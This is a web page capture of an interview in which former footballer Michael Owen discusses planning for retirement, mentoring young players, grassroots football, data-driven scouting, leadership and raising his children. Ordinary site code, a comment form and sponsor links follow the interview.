<p><strong>MO:</strong> Not quite. I think I realised at a young age that football doesn't last forever. I had dreams of going into coaching and working on television, doing all these things when I retire and I just needed to choose which one I wanted to do. But I also thought to myself, I've got to have interests and businesses for when I finished. The last thing I wanted to do was retire from football and think to myself, ‘What should I do next?’ So I was conscious about that. And by the time I hit my mid-20s, I decided that one of my passions was horse racing. It had been since an early age. I bought a farm quite close to me and converted it from an old arable farm into a racehorse stables. We started with 20 horses, and I managed to get people like Sir Alex Ferguson owning horses.</p>
<p>I basically tried to drive business for my own stables. So at that point, of course, for the footballing world, I was an easy target. People were saying, oh, he's not interested in football now, he's more interested in horse racing. But the truth is, if you don't prepare for the future, there’s a lot of people that come on stock when they retire. They don't know what to do next, they turn to things that they shouldn't really turn to. I was simply preparing for life after football. I'm smiling now because as soon as I retired, I went seamlessly into other things, working on television. Obviously, my business was up and running and a very successful business at that. So it was something that I planned and I'm pleased that I did it because as I say, I know a lot of footballers now who wish they had planned for something and now are finding it very difficult to cope with their career after football.                                             </p>
<p><strong>ED:</strong> Right. What are the three most important things you're working on right now and how do they relate back to giving back to football?</p>
<p><strong>MO:</strong> Well, football is certainly a sport that people do give back to. Of course, the rewards are great, but the rewards have to last you a lifetime. You know, I retired at 33. I've got a family, I want to provide for them.</p>
<p>But I think it's very easy to give back, and it doesn't always have to be financial. I have a business at the moment where I mentor a lot of young footballers, for example, a group of Man United, Manchester City, Everton, Liverpool, Leeds and different clubs like that. That is what I consider giving back. I do it for the love of the game, the love of seeing a young lad with loads of talent and ability, but knowing that that's not necessarily quite enough. You have to have a mentality to go with it. You have to be prepared for the first time you go out to a pitch.</p>
<p><strong>ED:</strong> So you actually nurture a set of young people. And how is that nurturing process of the grassroots working out in England right now? Because now, football is all about money. It's big money. It's an industry and even what you do in nurturing young people is a business. How much of it is business and how much of that is you?</p>
<p><strong>MO:</strong> Yes, it's one of the businesses that I formed towards the end of my career. That is really fulfilling for me, to see young players coming through and playing, because it's a very difficult thing to do, to break through into the first team. I like to do that, I like to turn my hand at coaching youngsters. I think giving back to grassroots is very important because all footballers came through in the initial stages through that grassroots program, helping young players and trying to give them a little bit of an edge.</p>
<p>Well, there are certain parts that are business. I think, not just me, but I think the authorities are very keen on investing back into grassroots and it doesn't have to be at the sharp end of the game, just creating an environment for people to enjoy football. It all helps at the end of the day. Yes, there will be professional players that come through these programs, these investments, but we want our football to be enjoyable, for everybody to be able to take part, no matter what religion or colour or sex or whatever it might be. I think it's really important for the authorities that that is the case and it's all encompassing and all-inclusive.</p>
<p>I take great pride I work with the Premier League on a lot of different campaigns. And as I said, I also have a business that, one, is a business. I want it to be successful in every way, shape, or form, but success for me is not the financial gain. It’s the pleasure I get from seeing the lad I talked to, worked with for many years, then breaking into the first team. It’s a great thrill for me because I know exactly how it feels.</p>
<p><strong>ED: </strong>You probably get invited by a number of governments around the world trying to ace up their football status and get up the rankings, stuff like that. At the same time, there are conflicting priorities. Governments also want to make football a grassroots activity that's enjoyed by society. It holds society together. At the same time, it generates wealth that picks up individuals who then go up the wealth ladder, in a sense. Give us a sense of some of the initiatives that you might be working on around the world or governments that call you up to help them and so on.</p>
<p><strong>MO:</strong> There are so many positives that football obviously brings – as you say, the hope for so many people. Everybody’s equal in football. If you've got a special talent, you will get the opportunity, people will see you. No stone is left unturned nowadays in the world of football. If you've got an ability, then you will eventually make it. You've got all the right assets to go with it.</p>
<p>But as you say, there are a lot of opportunities in the world, whether it be coaching, whether it be advice, whether it be promoting certain aspects of the game. Here in China, for example, Chinese people and right from the top as well, President Xi wants football to be a bigger part of Chinese culture, but it never has been, really. Over the last few years, the Chinese Super League has taken off. Now, the one-child policy is not anymore. There's a lot more hope, there's a lot more scope for people to actually become football players now. This is a really interesting project over here and I expect Chinese football to improve so much over the years as well. Hopefully, one day, in 20, 30 years, they’ll be competing right at the sharp end of World Cup or something like that. But, it's going to start from the youth and it has to start from there because you can't just turn a player that's 15 or 20 now into a great player having missed such a chunk [of experience].</p>
<p><strong>ED:</strong> So what do governments do that are right and wrong? You can handpick governments in different parts of the world that actually hire brand name footballers like you and coaches who have made it with other teams. They import them and try to jumpstart the whole process. Yet, there has to be this grassroots thing, in which you start people young.</p>
<p>You started when you were two years old. Today, a two-year-old starting football probably pays a club an obscene amount of money, and their parents are dreaming out that they’re going to be millionaires, football stars when they grow up and stuff like that. The motivation is different. It's changed and money is changing a lot of that, you know, so what do you think that countries or societies need to do to keep to the original intent of something like football?</p>
<p><strong>MO:</strong> Well, it's interesting because I think a lot of people assume that money is something that's driving football at the moment. I mentor about 25 players, and at no stage have I ever heard any of them say money is the motivation why they want to get into Manchester United’s first team, Liverpool's first team, why they want to be a footballer. I never ever even thought about money until I was about 19, 20 and I was getting there, then I realised I can buy a house or a car. I never even thought about it. I always wanted to be a footballer because I wanted to be a footballer. I wanted to be the best footballer in the world. That was my dream. And I think that young children, that's their dream.</p>
<p>Now, if their parents have got different ideas, if they're motivated by, you know, that they see a golden ticket at the end of it, then that's obviously their prerogative and they've got to parent their child accordingly. But I think we turn to money. The older we get, the more money becomes more of an issue or more of a driver. The innocence of being a child and wanting to be a footballer for all the right reasons, I think that remains. As I say, I think it only changes the older you get.</p>
<p><strong>ED:</strong> As football becomes more democratic, meaning more countries participate, more countries build infrastructure, the ranking order up to the World Cup starts to change. Something I noticed is that the reasons why one team wins the World Cup this year changes very quickly with the reasons why the next team wins the following World Cup. It appears as if the mechanics of the industry just keeps changing, in a way becoming more technical, and at the same time the old skills of teamwork and individual skills and all that are there somewhere, but the industry is becoming highly structured in a way.</p>
<p>Do you get a sense that you're dealing with a very technical industry now? You said something that you build structure in terms of how players are trained, what skills you're looking out for, and stuff like that.</p>
<p><strong>MO: </strong>There’s no question when I started out in football it was purely on the eye. A manager would pick a team, would buy a player, would do training and would do all these things purely on their eye and their instinct. Nowadays, everything is measured. Whether that's physical output, whether we wanted to buy a centre forward to improve our team, go into the computer and see what their output is – how many shots they have, how many goals they score, how many high speed runs or how fast they are. You can measure absolutely anything now and then it goes on to scouting the opponents, when we're looking at the opponents we're playing. Where are their strengths? Where are their weaknesses? Where are the most goals? What other team scored the most goals against them? Where can we exploit? It's all gone very technical nowadays.</p>
<p><strong>ED:</strong> In that technical universe, do you see your own limitations? I was watching some of your past games and I saw that you were the fastest man on that field. You described to me that it was not just about being fast, but it's also about being technical right up to scoring the goal. Do you see limitations in yourself if you watch those same playbacks?</p>
<p><strong>MO:</strong> I think so. If I look back in my career, I can see things that I could have been better at. But I'm a huge believer in if you're coaching a player, then you're looking at a player as a whole. Too many people think he's nine out of ten on that and that and that, but he's only four out of ten on that. People are really interested in trying to improve the fours to get them up to fives and sixes, whereas I think, get even better at the things you're good at, because being a footballer or being anything in life, if you're just the status quo, if you're just average at everything or good at everything, you will never get to the top. Being outstanding, having two or three outstanding attributes will take you to the top. In my case, as you mentioned, speed was one of them. I think my mental strength and a finishing ability, so being calm under pressure. But speed is just not enough, as we spoke about earlier. If speed was everything, all Olympic hundred-metre runners will all be footballers. Being able to control and manipulate a ball at top speed – that is the key. So being very, very good on a couple of things is far better than just being good at most.</p>
<p><strong>ED:</strong> Football is an individual sport in that you need to get the ball across the field to the other side. It's a team sport because you need to work with the rest of your team. It is also a leadership sport in the sense that you need to have a big picture of what you're dealing with every game. Are you a leader in that sense or are you a team player?</p>
<p><strong>MO: </strong>That’s a good question. I think that's the beauty of football – that it really is everything rolled into one. There have been plenty of teams that have just bought the best players in the world over the years, but did they win the title? Not necessarily, because teamwork is key.</p>
<p>Leadership is very important. You need a certain amount of leaders within your team. I would say that I was a leader in terms of taking responsibility. I would like to think people looked at me in the dressing room and thought we've got a chance today because we've got Michael Owen in our team. I did think every time I crossed that white line, I believed that I was the best player on the pitch and that I could influence the game.</p>
<p>I wasn't a leader in terms of being vocal. I didn't feel as if I was as capable of performing myself and being so comfortable with myself that I could then help others as well. Some people, it doesn't detract from their performance, they can help others as well as playing the game. But I really felt that I need to focus on my game. I felt if I'm doing my job and you're doing your job, we’ll all be all right, but some people could help others as well. I didn't feel as if I was like that.</p>
<p><strong>ED: </strong>Do you find yourself being forgiving towards the 25 young people that you’re mentoring right now if you push them on the areas that they're good at or push them to strengthen the areas that they’re weak at?</p>
<p><strong>MO:</strong> I would say my character is quite pushy, quite hard. There's no getting away with it. Being at the top of anything is difficult. Being a professional footballer, going through the ups and downs, getting there in the first place, staying there once you get there, having the mental capability to do all that – you can't be soft and be a footballer. So I find myself being quite tough on the players that I advise. Different characters require different ways that you're tough on them, but I would say overall that I don't paint a false picture. This is a hard game. There are going to be ups and downs.</p>
<p><strong>ED:</strong> You mentioned mental strength and that’s the mental strength that took you to the World Cup with Argentina, and then it's that mental strength that kept you on the course, and then you retired. What are you using your mental strength now for?</p>
<p><strong>MO:</strong> I think, every day of my life, I use it. Everybody's got a way of looking at themselves, looking at other people, knowing what you're very good at. I have three or four different businesses now. I know in one or two of them, I'm not really needed – to be honest, I'm not really interested. But there are two or three two businesses that I need to be there. I need to have my say within the business. I think it is me. I think if I left then the business would no longer exist. I think I'm not going to possibly leave a legacy for my children with two of the businesses because they solely depend on me. But on the other two businesses, they probably will because they don't. I know where my strengths lie. I know where my weaknesses are as well. As long as you can see both sides of the coin, I think that you'll be all right.</p>
<p><strong>A positive impact on society</strong></p>
<p><strong>ED:</strong> So now soccer or football is being expanded across borders, new countries like the US and so on. Even China is being incorporated to the whole community as it were, and then you have football being introduced to women. The Women's [Super] League is up there somewhere. How much of this do you think will influence World Cup or that one pivotal moment in football?</p>
<p><strong>MO:</strong> Well, football is growing. It's hard to believe but it's still growing. The women's game is probably the one area that’s got rapid growth at the moment. But I'd say in all over, whether it's disability sports, that's all grown as well. There’s opportunity everywhere. Football is growing in all four corners of the world. The world is becoming a better place. It's not perfect, no question about that. But football certainly goes a long way to help in so many different ways. It gives people hope. It gives people something to aspire to. The people involved can be role models for so many children all around the world. Football’s got a lot to be proud of and there are going to be so many great moments in the future.</p>
<p><strong>ED:</strong> Money and football, you know the corruption of money in football. Do you find yourself having to deal with it at certain points? Do you find yourself coming across bookies and stuff like that? How do you deal with that?</p>
<p><strong>MO:</strong> No, I've never come across any corruption in my career. I've never been approached by anything like that. I guess wherever there's lots of money, there is corruption in any walk of life, but I've certainly never come across it.</p>
<p><strong>ED:</strong> Never come across it because you were not approached or never come across it because even if you’re approached, you would actually walk away from it?</p>
<p><strong>MO:</strong> I was never approached, for starters. Of course, you would walk away from it if that was to be the case, but I've never been approached. I've been in the game for obviously a long, long time, played with a lot of different footballers. I've not known anybody that's been approached. Now you hear of rumours in certain countries, but where I played, in the English Premier League, it's a very clean sport. I'm convinced that there's no drugs involved, no performance enhancing. There's certainly no corruption. I've never been approached. I’ve never heard anything about it. I think that's one of the reasons that people love football so much is because they've got trust in the sport and they believe it to be clean, which I think it very much is.</p>
<p><strong>ED: </strong>Now that football is becoming more democratic and expanding across borders and different interest groups and so on, who makes a good ambassador of football? We've had several very good ambassadors, yourself, everyone from Pele down to this generation. Do you see yourself as an ambassador of football? What do you think makes you, specifically, a good ambassador for the game?</p>
<p><strong>MO: </strong>Well, it's quite hard to talk about yourself in that way. But if you've reached the heights of the game that I have, then you've seen a lot, you've heard a lot, you've done a lot. And I think, throughout my career, I always played the game in a fair way, in an honest way. I only ever had one red card in my career. I think I've never brought the game into disrepute. For that matter, I've always been a positive influence, I would have thought and endorsed the game in the right way, played the game in the right way. That's probably what constitutes a good football ambassador.</p>
<p><strong>ED:</strong> You've lent your name to brands as a brand ambassador to other commercial ventures, partially out of a commercial consideration, but what do you think about before you lend your name to a brand?</p>
<p><strong>MO:</strong> The first thing that I think would be: is this in keeping with my image? Which is, I would say, respectable, pretty clean living. You do your due diligence on the company and think, is it the right fit? Is it the right balance? Is it healthy? They all come into consideration. I think you've got to have responsibilities. People look at you and some people look up to you and you can have an influence. So I think it's always important that if you're going to align yourself with another brand, then it's got to be a reputable one that is going to fit your image.</p>
<p><strong>ED:</strong> Do you see your children carrying on the tradition, that gene that passed from your father to you? Do you see that going to the next generation?</p>
<p><strong>MO:</strong> I think so, yeah. I've got four children, three girls, one boy. My boy, one week he likes football, the next week he doesn't. With an attitude like that, I can't imagine he's going to be a footballer, but he's very good in school, academically.</p>
<p>My girls are very sporty. I've got my eldest, she rides for Great Britain, the dressage, and then my third child, she's an exceptional runner. She's very fast, she's a very good swimmer as well. She's got a great mentality. She wants to be an Olympian. I don't know what it's going to be, but I wouldn't put it past her because she's strong-willed, strong-minded and exceptionally quick. So hopefully it will be in that discipline.</p>
<p><strong>ED:</strong> It’s interesting that you've allowed them all to be their own persons, but at the same time, each of them carrying their own tenacity, which you had that built your own career.</p>
<p><strong>MO:</strong> Yeah, that's right. It's frustrating for my wife, because she hears what I sometimes say to my kids. I can't really understand why I'd say it and how I say it. I find it very difficult to give lots and lots of praise. I like being very subtle.</p>
<p>I like my kids to yearn, to want to impress, because that's what I was like with my dad. I had to impress him. He used to watch every game. Even until I was 33 and retiring, if I could impress one person in the world, [it would be him] even though he watched every game. I didn't need to show him how good I was. He still had this spell over me that no matter what, just a little nod of approval as if to say, “Well played, son”. My heart would die if he’d just give me a little nod, and I try to have that sort of attitude with my kids.</p>
<p>The results came through with my third child is a runner. Officially, she was the fourth fastest in her age group in England last year. My wife goes ‘Oh, it’s fantastic’ to my daughter. I’m like, ‘Well, yeah, but you’re fourth, not first’, that type of attitude and keep her wanting to be the best.</p>
<p><strong>ED: </strong>What keeps you mentored? Who are the signposts that you have for yourself at this point in your career?</p>
<p><strong>MO: </strong>Well, I think it's important always to want to impress somebody, and I don't care who that is. Growing up, I had my dad and I had Steve Heighway. Steve Heighway was an old Liverpool player in the great teams of the past. He was the academy manager of Liverpool. No matter what he said or did, I just couldn't stop trying to impress him. I think it's really important because it gives you a focus all the time. There's never ever a training session that I took part and I didn't have anyone to impress. Even to this day, my parents, I love the thought of them being proud of what I'm doing not just in my first career, but now in all the other things I do. It's great to feel that they're proud of me. On the flip side, I want my children to grow up, thinking fair play, my dad works hard, is very honest, does his best. So I think, roles reverse, now I'm trying to be a good role model for them.</p>
<p><strong>ED:</strong> Michael,  I started this conversation wanting to map what you've achieved in your career to what large countries are doing in order to create that grassroots effect, and then build up individual stars that create wealth and good for society. But I think what we've ended up building in this conversation is that at the end of the day, it starts with what's inside here and being true to yourself. That's the message you seem to be passing on to me.</p>
<p><strong>MO:</strong> Definitely. It's a long time that you're on this planet and I don't think you can go through life not being true to yourself. Everything I do, every business that I go into is what I want, what I see myself doing because I enjoy it. I've got a passion for it. There's a purpose to everything I do. You've got to be like that. I'm very fortunate though, I got to do exactly what I wanted to do in life – and then I got choices because of that. I was very fortunate then that I could choose to do what I want to do. I realise that not everybody can do that, so I am one of the lucky ones. But, being true to yourself is certainly one of my mottos.</p>
<p><strong>ED: </strong>Thank you, Michael.</p>
<p><strong>MO:</strong> Thank you.</p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="32202">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="http://www.ft.com/cms/s/0/b1da4294-040a-11e7-aa5b-6bb07f5c8e12.html?ftcamp=published_links%2Frss%2Fcompanies_financials%2Ffeed%2F%2Fproduct" title="AIG to set up post-Brexit base in Luxembourg" target="_blank">AIG to set up post-Brexit base in Luxembourg</a></h4>
	</div><!-- end title -->
	<div class="bpara">Likely loss of passporting rights forces US insurer to seek alternative to London</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/as-ecb-tweaks-tone-markets-should-listen-1489077973?mod=rss_markets_main" title="As ECB Tweaks Tone, Markets Should Listen" target="_blank">As ECB Tweaks Tone, Markets Should Listen</a></h4>
	</div><!-- end title -->
	<div class="bpara">The ECB takes a baby step, but not a giant leap. Still, the tide is starting to turn on monetary&#8230;</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/china/2018/09/20/chinas-high-speed-rail-network-gains-a-controversial-extension" title="China&rsquo;s high-speed rail network gains a controversial extension" target="_blank">China’s high-speed rail network gains a controversial extension</a></h4>
	</div><!-- end title -->
	<div class="bpara">Some worry about the stationing of mainland police at its new Hong Kong terminus</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Michael Owen: Giving back to grassroots fosters a culture of excellence",
// 			html: "<img src='https://www.wealthandsociety.com/uploads/tabmanila/Owens Full Video.png'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
